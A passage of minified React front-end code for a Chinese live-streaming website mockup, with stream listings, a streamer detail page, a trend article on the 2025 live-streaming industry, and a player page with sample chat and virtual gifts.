rounded-full text-xs font-medium flex items-center",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]})}),r.jsx("div",{className:"absolute top-3 right-3",children:r.jsx("span",{className:"bg-black/50 text-white px-2 py-1 rounded-full text-xs",children:p.duration})}),r.jsxs("div",{className:"absolute bottom-3 left-3 right-3 flex justify-between",children:[r.jsxs("span",{className:"bg-black/50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[r.jsx(ue,{className:"w-3 h-3 mr-1"}),p.viewers.toLocaleString()]}),r.jsxs("span",{className:"bg-black/50 text-white px-2 py-1 rounded-full text-xs flex items-center",children:[r.jsx(yn,{className:"w-3 h-3 mr-1"}),p.likes.toLocaleString()]})]})]}),r.jsxs("div",{className:"p-4",children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2 group-hover:text-purple-600 transition-colors",children:p.title}),r.jsx("p",{className:"text-gray-600 text-sm mb-3",children:p.streamer}),r.jsx("div",{className:"flex flex-wrap gap-1",children:p.tags.map((h,u)=>r.jsx("span",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded-full text-xs",children:h},u))})]})]},p.id))}):r.jsx("div",{className:"space-y-4",children:d.map(p=>r.jsxs(M,{to:`/player/${p.id}`,className:"group bg-white rounded-xl p-4 shadow-sm hover:shadow-lg transition-all flex items-center space-x-4",children:[r.jsxs("div",{className:"relative flex-shrink-0",children:[r.jsx("img",{src:p.thumbnail,alt:p.title,className:"w-32 h-20 object-cover rounded-lg group-hover:scale-105 transition-transform duration-300"}),r.jsx("div",{className:"absolute top-1 left-1",children:r.jsxs("span",{className:"bg-red-500 text-white px-1 py-0.5 rounded text-xs font-medium flex items-center",children:[r.jsx("div",{className:"w-1 h-1 bg-white rounded-full mr-1 animate-pulse"}),"直播"]})})]}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-1 group-hover:text-purple-600 transition-colors",children:p.title}),r.jsx("p",{className:"text-gray-600 text-sm mb-2",children:p.streamer}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500 mb-2",children:[r.jsxs("span",{className:"flex items-center",children:[r.jsx(ue,{className:"w-4 h-4 mr-1"}),p.viewers.toLocaleString()]}),r.jsxs("span",{className:"flex items-center",children:[r.jsx(yn,{className:"w-4 h-4 mr-1"}),p.likes.toLocaleString()]}),r.jsxs("span",{className:"flex items-center",children:[r.jsx(Hl,{className:"w-4 h-4 mr-1"}),p.duration]})]}),r.jsx("div",{className:"flex flex-wrap gap-1",children:p.tags.map((h,u)=>r.jsx("span",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded-full text-xs",children:h},u))})]})]},p.id))})})})]})},Tf=()=>{Ht();const[e,t]=N.useState(!1),[n,l]=N.useState(!1),s={id:1,title:"【王者荣耀】巅峰赛冲分直播间 - 专业解说教学",description:"大家好，我是游戏达人小王！今天为大家带来王者荣耀巅峰赛的冲分直播。在这个直播间里，我会分享最新的游戏技巧、英雄搭配策略，以及实战中的操作要点。无论你是新手还是老玩家，都能在这里学到实用的游戏知识。",streamer:{name:"游戏达人小王",avatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",followers:125e3,verified:!0,bio:"职业游戏玩家，专注MOBA游戏教学。曾获得多项电竞比赛冠军，致力于帮助玩家提升游戏技能。"},category:"游戏",viewers:15420,likes:2340,duration:"2小时30分钟",startTime:"19:30",thumbnail:"https://images.pexels.com/photos/7915434/pexels-photo-7915434.jpeg?auto=compress&cs=tinysrgb&w=800",tags:["王者荣耀","巅峰赛","教学","实战"],isLive:!0,schedule:[{time:"19:30-20:30",content:"排位赛解说"},{time:"20:30-21:00",content:"观众互动答疑"},{time:"21:00-22:00",content:"巅峰赛冲分"}]},i=[{id:2,title:"【英雄联盟】职业选手训练",streamer:"电竞高手",viewers:8932,thumbnail:"https://images.pexels.com/photos/7915327/pexels-photo-7915327.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"【和平精英】四排上分",streamer:"射击游戏王",viewers:6543,thumbnail:"https://images.pexels.com/photos/7915174/pexels-photo-7915174.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:4,title:"【原神】新版本探索",streamer:"二次元少女",viewers:12098,thumbnail:"https://images.pexels.com/photos/7915366/pexels-photo-7915366.jpeg?auto=compress&cs=tinysrgb&w=300"}],a=[{user:"观众A",content:"主播技术真好！",time:"2分钟前"},{user:"观众B",content:"求教一下这个英雄怎么出装",time:"5分钟前"},{user:"观众C",content:"666，这波操作太秀了",time:"8分钟前"},{user:"观众D",content:"什么时候教刺客英雄啊",time:"10分钟前"}];return r.jsx("div",{className:"min-h-screen bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[r.jsx("div",{className:"bg-white rounded-xl shadow-sm overflow-hidden",children:r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:s.thumbnail,alt:s.title,className:"w-full h-64 md:h-96 object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-black/20 flex items-center justify-center",children:r.jsxs(M,{to:`/player/${s.id}`,className:"bg-white/90 hover:bg-white text-gray-900 px-8 py-4 rounded-full font-semibold flex items-center space-x-2 transition-colors",children:[r.jsx(We,{className:"w-6 h-6"}),r.jsx("span",{children:"观看直播"})]})}),r.jsx("div",{className:"absolute top-4 left-4",children:r.jsxs("span",{className:"bg-red-500 text-white px-3 py-1 rounded-full text-sm font-medium flex items-center",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"正在直播"]})}),r.jsx("div",{className:"absolute top-4 right-4",children:r.jsx("span",{className:"bg-black/50 text-white px-3 py-1 rounded-full text-sm",children:s.category})})]})}),r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsx("div",{className:"flex items-start justify-between mb-4",children:r.jsxs("div",{className:"flex-1",children:[r.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-2",children:s.title}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-600 mb-4",children:[r.jsxs("span",{className:"flex items-center",children:[r.jsx(ue,{className:"w-4 h-4 mr-1"}),s.viewers.toLocaleString()," 观看"]}),r.jsxs("span",{className:"flex items-center",children:[r.jsx(yn,{className:"w-4 h-4 mr-1"}),s.likes.toLocaleString()," 点赞"]}),r.jsxs("span",{className:"flex items-center",children:[r.jsx(Hl,{className:"w-4 h-4 mr-1"}),s.duration]}),r.jsxs("span",{className:"flex items-center",children:[r.jsx(Tt,{className:"w-4 h-4 mr-1"}),s.startTime," 开播"]})]})]})}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:s.tags.map((o,c)=>r.jsxs("span",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm",children:["#",o]},c))}),r.jsxs("div",{className:"flex items-center space-x-4 mb-6",children:[r.jsxs("button",{onClick:()=>l(!n),className:`flex items-center space-x-2 px-6 py-2 rounded-full transition-colors ${n?"bg-red-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:[r.jsx(yn,{className:`w-5 h-5 ${n?"fill-current":""}`}),r.jsx("span",{children:n?"已点赞":"点赞"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-6 py-2 bg-gray-100 text-gray-700 rounded-full hover:bg-gray-200 transition-colors",children:[r.jsx(xa,{className:"w-5 h-5"}),r.jsx("span",{children:"分享"})]})]}),r.jsxs("div",{className:"border-t pt-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-3",children:"直播介绍"}),r.jsx("p",{className:"text-gray-600 leading-relaxed",children:s.description})]})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"今日直播安排"}),r.jsx("div",{className:"space-y-3",children:s.schedule.map((o,c)=>r.jsxs("div",{className:"flex items-center space-x-4 p-3 bg-gray-50 rounded-lg",children:[r.jsx("div",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm font-medium",children:o.time}),r.jsx("span",{className:"text-gray-700",children:o.content})]},c))})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(wl,{className:"w-5 h-5 mr-2"}),"最新评论"]}),r.jsx("div",{className:"space-y-4",children:a.map((o,c)=>r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx("div",{className:"w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center",children:r.jsx(kl,{className:"w-4 h-4 text-gray-600"})}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[r.jsx("span",{className:"font-medium text-gray-900",children:o.user}),r.jsx("span",{className:"text-sm text-gray-500",children:o.time})]}),r.jsx("p",{className:"text-gray-600",children:o.content})]})]},c))})]})]}),r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[r.jsx("img",{src:s.streamer.avatar,alt:s.streamer.name,className:"w-12 h-12 rounded-full object-cover"}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:s.streamer.name}),r.jsx("span",{className:"text-blue-500",children:"✓"})]}),r.jsxs("p",{className:"text-sm text-gray-600",children:[s.streamer.followers.toLocaleString()," 粉丝"]})]})]}),r.jsx("p",{className:"text-gray-600 text-sm mb-4",children:s.streamer.bio}),r.jsx("button",{onClick:()=>t(!e),className:`w-full py-2 px-4 rounded-lg font-medium transition-colors ${e?"bg-gray-100 text-gray-700 hover:bg-gray-200":"bg-purple-600 text-white hover:bg-purple-700"}`,children:e?"已关注":"关注主播"})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"相关推荐"}),r.jsx("div",{className:"space-y-4",children:i.map(o=>r.jsxs(M,{to:`/detail/${o.id}`,className:"group flex items-center space-x-3 hover:bg-gray-50 p-2 rounded-lg transition-colors",children:[r.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-16 h-12 object-cover rounded-lg group-hover:scale-105 transition-transform"}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-2 group-hover:text-purple-600 transition-colors",children:o.title}),r.jsx("p",{className:"text-xs text-gray-600 mt-1",children:o.streamer}),r.jsxs("p",{className:"text-xs text-gray-500 flex items-center mt-1",children:[r.jsx(ue,{className:"w-3 h-3 mr-1"}),o.viewers.toLocaleString()]})]})]},o.id))})]})]})]})})})},Rf=()=>{Ht();const[e,t]=N.useState(!1),n={id:1,title:"2025年直播行业发展趋势与技术创新深度解析",subtitle:"从5G到AI，探索直播技术的未来发展方向",content:`
      <h2>引言</h2>
      <p>随着2025年的到来，直播行业正经历着前所未有的技术革新和市场变化。从传统的娱乐直播到专业的教育直播，从简单的视频传输到复杂的AI交互，整个行业正在向更加智能化、个性化的方向发展。</p>
      
      <h2>技术创新驱动行业发展</h2>
      
      <h3>1. 5G技术的全面普及</h3>
      <p>5G网络的大规模商用为直播行业带来了革命性的变化。超低延迟（1ms以内）和高带宽（最高可达10Gbps）的特性，使得4K、8K超高清直播成为可能，同时也为VR/AR直播提供了技术基础。</p>
      
      <ul>
        <li><strong>超低延迟互动：</strong>实现真正的实时互动，观众与主播之间的交流更加流畅自然</li>
        <li><strong>多路并发：</strong>支持同时进行多个高清直播流，满足大型活动的直播需求</li>
        <li><strong>边缘计算：</strong>结合边缘计算技术，进一步降低延迟，提升用户体验</li>
      </ul>
      
      <h3>2. 人工智能技术的深度应用</h3>
      <p>AI技术在直播领域的应用越来越广泛，从内容推荐到实时翻译，从智能美颜到自动剪辑，AI正在重塑整个直播生态。</p>
      
      <h4>智能内容推荐</h4>
      <p>基于用户行为数据和内容特征，AI算法能够精准推荐用户感兴趣的直播内容，提高用户粘性和观看时长。</p>
      
      <h4>实时语音识别与翻译</h4>
      <p>多语言实时翻译技术使得跨语言直播成为可能，大大扩展了直播内容的受众范围。</p>
      
      <h3>3. 虚拟现实与增强现实技术</h3>
      <p>VR/AR技术为直播带来了全新的沉浸式体验。用户不再是被动的观看者，而是可以参与到直播场景中，与主播和其他观众进行更深层次的互动。</p>
      
      <h2>市场趋势分析</h2>
      
      <h3>1. 垂直领域的深度发展</h3>
      <p>直播行业正在从泛娱乐化向垂直化发展，教育直播、电商直播、企业直播等细分领域快速增长。</p>
      
      <h3>2. 全球化与本土化并重</h3>
      <p>一方面，直播平台积极拓展海外市场；另一方面，针对本土用户的个性化需求，提供更加贴合本地文化的内容和服务。</p>
      
      <h3>3. 社交化直播成为主流</h3>
      <p>直播与社交媒体的深度融合，使得直播不仅仅是内容展示，更是社交互动的重要平台。</p>
      
      <h2>挑战与机遇</h2>
      
      <h3>技术挑战</h3>
      <ul>
        <li>网络基础设施的完善</li>
        <li>数据安全与隐私保护</li>
        <li>内容审核与管理</li>
        <li>技术标准的统一</li>
      </ul>
      
      <h3>市场机遇</h3>
      <ul>
        <li>新兴市场的巨大潜力</li>
        <li>企业级直播服务的需求增长</li>
        <li>教育和培训领域的数字化转型</li>
        <li>元宇宙概念推动的技术创新</li>
      </ul>
      
      <h2>未来展望</h2>
      <p>展望未来，直播行业将继续保持高速发展态势。随着技术的不断进步和应用场景的不断拓展，直播将成为数字经济的重要组成部分，为用户创造更加丰富、多样的体验。</p>
      
      <p>我们相信，在技术创新和市场需求的双重驱动下，2025年的直播行业将迎来新的发展高峰，为全球用户带来更加精彩的数字生活体验。</p>
    `,author:{name:"科技观察员",avatar:"https://images.pexels.com/photos/2379004/pexels-photo-2379004.jpeg?auto=compress&cs=tinysrgb&w=100",bio:"专注于科技行业趋势分析，10年互联网从业经验"},publishDate:"2025-01-15",readTime:"8分钟",views:12450,category:"行业分析",tags:["直播技术","5G","人工智能","VR/AR","行业趋势"],featuredImage:"https://images.pexels.com/photos/7915434/pexels-photo-7915434.jpeg?auto=compress&cs=tinysrgb&w=800"},l=[{id:2,title:"5G时代的直播技术革新",author:"技术专家",readTime:"6分钟",image:"https://images.pexels.com/photos/699122/pexels-photo-699122.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"AI在直播中的应用实践",author:"AI研究员",readTime:"5分钟",image:"https://images.pexels.com/photos/8386440/pexels-photo-8386440.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:4,title:"虚拟主播的技术原理解析",author:"数字媒体专家",readTime:"7分钟",image:"https://images.pexels.com/photos/7915366/pexels-photo-7915366.jpeg?auto=compress&cs=tinysrgb&w=300"}],s=[{id:5,title:"直播电商的发展现状与前景",views:28900},{id:6,title:"教育直播平台的技术架构",views:21300},{id:7,title:"短视频与直播的融合趋势",views:19800},{id:8,title:"移动直播技术的优化策略",views:17600}];return r.jsx("div",{className:"min-h-screen bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[r.jsxs("div",{className:"lg:col-span-3",children:[r.jsxs("article",{className:"bg-white rounded-xl shadow-sm overflow-hidden",children:[r.jsxs("div",{className:"relative h-64 md:h-96",children:[r.jsx("img",{src:n.featuredImage,alt:n.title,className:"w-full h-full object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),r.jsxs("div",{className:"absolute bottom-6 left-6 right-6",children:[r.jsx("div",{className:"flex items-center space-x-2 mb-3",children:r.jsx("span",{className:"bg-purple-600 text-white px-3 py-1 rounded-full text-sm",children:n.category})}),r.jsx("h1",{className:"text-2xl md:text-4xl font-bold text-white mb-2",children:n.title}),r.jsx("p",{className:"text-lg text-gray-200",children:n.subtitle})]})]}),r.jsx("div",{className:"p-6 border-b",children:r.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-4 md:mb-0",children:[r.jsx("img",{src:n.author.avatar,alt:n.author.name,className:"w-12 h-12 rounded-full object-cover"}),r.jsxs("div",{children:[r.jsx("h3",{className:"font-semibold text-gray-900",children:n.author.name}),r.jsx("p",{className:"text-sm text-gray-600",children:n.author.bio})]})]}),r.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500",children:[r.jsxs("span",{className:"flex items-center",children:[r.jsx(Tt,{className:"w-4 h-4 mr-1"}),n.publishDate]}),r.jsxs("span",{className:"flex items-center",children:[r.jsx(Hl,{className:"w-4 h-4 mr-1"}),n.readTime]}),r.jsxs("span",{className:"flex items-center",children:[r.jsx(ue,{className:"w-4 h-4 mr-1"}),n.views.toLocaleString()," 阅读"]})]})]})}),r.jsx("div",{className:"p-6",children:r.jsx("div",{className:"prose prose-lg max-w-none prose-headings:text-gray-900 prose-p:text-gray-700 prose-ul:text-gray-700 prose-li:text-gray-700",dangerouslySetInnerHTML:{__html:n.content}})}),r.jsx("div",{className:"p-6 border-t bg-gray-50",children:r.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between",children:[r.jsxs("div",{className:"mb-4 md:mb-0",children:[r.jsx("h4",{className:"text-sm font-semibold text-gray-900 mb-2",children:"标签"}),r.jsx("div",{className:"flex flex-wrap gap-2",children:n.tags.map((i,a)=>r.jsxs("span",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm hover:bg-purple-200 transition-colors cursor-pointer",children:[r.jsx(Nf,{className:"w-3 h-3 inline mr-1"}),i]},a))})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsxs("button",{onClick:()=>t(!e),className:`flex items-center space-x-2 px-4 py-2 rounded-lg transition-colors ${e?"bg-purple-600 text-white":"bg-gray-200 text-gray-700 hover:bg-gray-300"}`,children:[r.jsx(Gh,{className:"w-4 h-4"}),r.jsx("span",{children:e?"已收藏":"收藏"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-200 text-gray-700 rounded-lg hover:bg-gray-300 transition-colors",children:[r.jsx(xa,{className:"w-4 h-4"}),r.jsx("span",{children:"分享"})]})]})]})})]}),r.jsxs("section",{className:"mt-8",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"相关文章"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:l.map(i=>r.jsxs(M,{to:`/content/${i.id}`,className:"group bg-white rounded-xl shadow-sm overflow-hidden hover:shadow-lg transition-shadow",children:[r.jsx("img",{src:i.image,alt:i.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),r.jsxs("div",{className:"p-4",children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2 group-hover:text-purple-600 transition-colors",children:i.title}),r.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[r.jsx("span",{children:i.author}),r.jsx("span",{children:i.readTime})]})]})]},i.id))})]})]}),r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsxs("h3",{className:"text-lg font-semibold text-gray-900 mb-4 flex items-center",children:[r.jsx(_t,{className:"w-5 h-5 mr-2 text-purple-600"}),"热门文章"]}),r.jsx("div",{className:"space-y-4",children:s.map((i,a)=>r.jsx(M,{to:`/content/${i.id}`,className:"group block",children:r.jsxs("div",{className:"flex items-start space-x-3",children:[r.jsx("span",{className:"flex-shrink-0 w-6 h-6 bg-purple-100 text-purple-600 rounded-full flex items-center justify-center text-sm font-semibold",children:a+1}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-2 group-hover:text-purple-600 transition-colors",children:i.title}),r.jsxs("p",{className:"text-xs text-gray-500 mt-1 flex items-center",children:[r.jsx(ue,{className:"w-3 h-3 mr-1"}),i.views.toLocaleString()," 阅读"]})]})]})},i.id))})]}),r.jsxs("div",{className:"bg-gradient-to-r from-purple-600 to-blue-600 rounded-xl p-6 text-white",children:[r.jsx("h3",{className:"text-lg font-semibold mb-2",children:"订阅我们的资讯"}),r.jsx("p",{className:"text-purple-100 text-sm mb-4",children:"获取最新的行业分析和技术趋势"}),r.jsxs("div",{className:"space-y-3",children:[r.jsx("input",{type:"email",placeholder:"输入您的邮箱",className:"w-full px-4 py-2 rounded-lg text-gray-900 placeholder-gray-500 focus:outline-none focus:ring-2 focus:ring-white"}),r.jsx("button",{className:"w-full bg-white text-purple-600 py-2 rounded-lg font-medium hover:bg-gray-100 transition-colors",children:"立即订阅"})]})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-4",children:"文章分类"}),r.jsx("div",{className:"space-y-2",children:["技术分析","行业趋势","产品评测","创业故事","用户案例"].map(i=>r.jsx(M,{to:`/category/${i}`,className:"block text-gray-600 hover:text-purple-600 hover:bg-purple-50 px-3 py-2 rounded-lg transition-colors",children:i},i))})]})]})]})})})},Of=()=>{Ht();const[e,t]=N.useState(!0),[n,l]=N.useState(!1),[s,i]=N.useState(75),[a,o]=N.useState(!1),[c,d]=N.useState(""),[p,h]=N.useState(!1),[u,y]=N.useState(!1),[v,j]=N.useState(!1),[k,f]=N.useState(2340),[m,x]=N.useState(!1),g={id:1,title:"【王者荣耀】巅峰赛冲分直播间 - 专业教学解说",streamer:{name:"游戏达人小王",avatar:"https://images.pexels.com/photos/220453/pexels-photo-220453.jpeg?auto=compress&cs=tinysrgb&w=100",followers:125e3,isLive:!0,level:35,verified:!0},viewers:15420,likes:k,category:"游戏",tags:["王者荣耀","巅峰赛","教学","实战"],quality:"1080p",frameRate:"60fps",startTime:"19:30"},b=[{id:1,user:"观众A",message:"主播666！这波操作太秀了",time:"刚刚",isVip:!1,avatar:"🎮"},{id:2,user:"VIP用户B",message:"送个火箭给主播！🚀",time:"1分钟前",isVip:!0,avatar:"👑"},{id:3,user:"观众C",message:"求教一下这个英雄的出装顺序",time:"2分钟前",isVip:!1,avatar:"⚔️"},{id:4,user:"管理员",message:"欢迎大家来到直播间，请文明观看",time:"3分钟前",isAdmin:!0,avatar:"🛡️"},{id:5,user:"观众D",message:"主播什么时候教刺客英雄啊",time:"3分钟前",isVip:!1,avatar:"🗡️"},{id:6,user:"观众E",message:"支持主播！加油加油！",time:"4分钟前",isVip:!1,avatar:"💪"},{id:7,user:"VIP用户F",message:"这个连招太帅了，学会了",time:"5分钟前",isVip:!0,avatar:"⭐"},{id:8,user:"观众G",message:"新手求带，怎么上分",time:"5分钟前",isVip:!1,avatar:"🎯"}],_=[{id:1,name:"点赞",icon:"👍",price:1,color:"from-blue-400 to-blue-600"},{id:2,name:"玫瑰",icon:"🌹",price:10,color:"from-pink-400 to-pink-600"},{id:3,name:"啤酒",icon:"🍺",price:50,color:"from-yellow-400 to-orange-500"},{id:4,name:"蛋糕",icon:"🎂",price:100,color:"from-purple-400 to-purple-600"},{id:5,name:"火箭",icon:"🚀",price:500,color:"from-red-400 to-red-600"},{id:6,name:"超跑",icon:"🏎️",price:1e3,color:"from-green-400 to-green-600"}],L=E=>{E.preventDefault(),c.trim()&&d("")},z=()=>{x(!m),f(E=>m?E-1:E+1)},V=()=>{o(!a)};return r.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-gray-900 via-gray-800 to-black",children:[r.jsx("div",{className:"max-w-7xl mx-auto",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 min-h-screen",children:[r.jsx("div",{className:"lg:col-span-3 relative",children:r.jsxs("div",{className:"relative h-full min-h-[60vh] lg:min-h-screen flex items-center justify-center bg-black rounded-lg lg:rounded-none overflow-hidden",children:[r.jsxs("div",{className:"w-full h-full bg-gradient-to-br from-purple-900 via-blue-900 to-indigo-900 flex items-center justify-center relative",children:[r.jsxs("div",{className:"absolute inset-0 opacity-20",children:[r.jsx("div",{className:"absolute top-10 left-10 w-32 h-32 bg-purple-500 rounded-full blur-3xl animate-pulse"}),r.jsx("div",{className:"absolute bottom-20 right-20 w-40 h-40 bg-blue-500 rounded-full blur-3xl animate-pulse delay-1000"}),r.jsx("div",{className:"absolute top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 w-60 h-60 bg-indigo-500 rounded-full blur-3xl animate-pulse delay-2000"})]}),r.jsxs("div",{className:"text-center text-white z-10",children:[r.jsx("div",{className:"w-32 h-32 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center mb-6 mx-auto border border-white/30 shadow-2xl",children:r.jsx(We,{className:"w-16 h-16"})}),r.jsx("h2",{className:"text-2xl md:text-3xl font-bold mb-3 bg-gradient-to-r from-white to-blue-200 bg-clip-text text-transparent",children:g.title}),r.jsxs("div",{className:"flex items-center justify-center space-x-4 text-blue-200",children:[r.jsxs("span",{className:"flex items-center bg-red-500/80 backdrop-blur-sm px-3 py-1 rounded-full",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-pulse"}),"正在直播"]}),r.jsxs("span",{className:"bg-white/10 backdrop-blur-sm px-3 py-1 rounded-full",children:[g.quality," • ",g.frameRate]})]})]})]}),r.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/90 via-black/50 to-transparent p-4",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{onClick:()=>t(!e),className:"text-white hover:text-purple-400 transition-all transform hover:scale-110 bg-white/10 backdrop-blur-sm rounded-full p-2",children:e?r.jsx(yf,{className:"w-6 h-6"}):r.jsx(We,{className:"w-6 h-6"})}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{onClick:()=>l(!n),className:"text-white hover:text-purple-400 transition-all transform hover:scale-110",children:n?r.jsx(Sf,{className:"w-5 h-5"}):r.jsx(kf,{className:"w-5 h-5"})}),r.jsx("div",{className:"relative",children:r.jsx("input",{type:"range",min:"0",max:"100",value:s,onChange:E=>i(Number(E.target.value)),className:"w-20 h-2 bg-white/20 rounded-lg appearance-none cursor-pointer",style:{background:`linear-gradient(to right, #8b5cf6 0%, #8b5cf6 ${s}%, rgba(255,255,255,0.2) ${s}%, rgba(255,255,255,0.2) 100%)`}})})]})]}),r.jsxs("div",{className:"hidden md:flex items-center space-x-2 text-white text-sm",children:[r.jsx("span",{className:"bg-red-500/80 backdrop-blur-sm px-2 py-1 rounded text-xs font-medium",children:"直播中"}),r.jsx("span",{className:"bg-white/10 backdrop-blur-sm px-2 py-1 rounded",children:g.quality}),r.jsx("span",{className:"bg-white/10 backdrop-blur-sm px-2 py-1 rounded",children:g.frameRate})]}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{onClick:()=>y(!u),className:"text-white hover:text-purple-400 transition-all transform hover:scale-110 bg-white/10 backdrop-blur-sm rounded-full p-2",children:r.jsx(Fo,{className:"w-5 h-5"})}),r.jsx("button",{onClick:V,className:"text-white hover:text-purple-400 transition-all transform hover:scale-110 bg-white/10 backdrop-blur-sm rounded-full p-2",children:r.jsx(hf,{className:"w-5 h-5"})})]})]})}),r.jsxs("div",{className:"absolute top-4 left-4 bg-black/60 backdrop-blur-sm text-white px-4 py-2 rounded-xl flex items-center space-x-4 border border-white/20",children:[r.jsxs("span",{className:"flex items-center",children:[r.jsx(ue,{className:"w-4 h-4 mr-1 text-blue-400"}),r.jsx("span",{className:"font-medium",children:g.viewers.toLocaleString()})]}),r.jsxs("span",{className:"flex items-center",children:[r.jsx(yn,{className:"w-4 h-4 mr-1 text-red-400"}),r.jsx("span",{className:"font-medium",children:g.likes.toLocaleString()})]})]}),u&&r.jsxs("div",{className:"absolute top-4 right-4 bg-black/90 backdrop-blur-sm text-white p-4 rounded-xl min-w-48 border border-white/20",children:[r.jsxs("h3",{className:"font-semibold mb-3 flex items-center",children:[r.jsx(Fo,{className:"w-4 h-4 mr-2"}),"播放设置"]}),r.jsxs("div",{className:"space-y-2",children:[r.jsx("button",{className:"block w-full text-left px-3 py-2 hover:bg-white/10 rounded-lg transition-colors",children:"1080p 超清"}),r.jsx("button",{className:"block w-full text-left px-3 py-2 hover:bg-white/10 rounded-lg transition-colors",children:"720p 高清"}),r.jsx("button",{className:"block w-full text-left px-3 py-2 hover:bg-white/10 rounded-lg transition-colors",children:"480p 标清"}),r.jsx("button",{className:"block w-full text-left px-3 py-2 hover:bg-white/10 rounded-lg transition-colors text-purple-400",children:"自动调节"})]})]})]})}),r.jsxs("div",{className:"bg-white flex flex-col min-h-screen lg:h-screen shadow-2xl",children:[r.jsxs("div",{className:"p-4 border-b bg-gradient-to-r from-purple-50 to-blue-50 flex-shrink-0",children:[r.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:g.streamer.avatar,alt:g.streamer.name,className:"w-12 h-12 rounded-full object-cover border-2 border-purple-200"}),r.jsx("div",{className:"absolute -bottom-1 -right-1 bg-green-500 w-4 h-4 rounded-full border-2 border-white"}),r.jsx("div",{className:"absolute -top-1 -right-1 bg-blue-500 text-white rounded-full p-1",children:r.jsx(pd,{className:"w-3 h-3"})})]}),r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center 